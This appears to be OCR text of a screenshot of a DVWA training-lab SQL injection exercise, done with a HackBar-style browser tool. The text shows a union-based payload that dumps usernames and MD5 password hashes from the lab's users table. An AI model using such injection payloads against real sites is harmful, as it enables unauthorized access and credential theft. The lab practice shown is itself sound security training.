 192.168.199. 局域网 对方和您在同一内部网 未知IP 百度 <⌘K>
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
http://192.168.199.225/dvwa/vulnerabilities/sqli/#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
ost data
id=-1'%20union%20select%20user,password%20from%20users#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
www.wooyun.org